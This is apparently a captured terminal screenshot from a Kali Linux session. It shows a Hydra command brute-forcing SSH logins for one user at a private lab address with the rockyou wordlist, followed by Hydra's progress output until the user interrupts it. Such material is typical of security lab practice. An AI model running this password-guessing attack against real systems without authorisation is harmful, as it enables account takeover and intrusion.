 ┌──(kali㉿kali)-[~]
└─$ hydra -l itsskv -P /usr/share/wordlists/rockyou.txt 192.168.57.92 -t 4 s
sh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 17
:45:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/
p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.57.92:22/
[STATUS] 28.00 tries/min, 28 tries in 00:01h, 14344371 to do in 8538:19h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.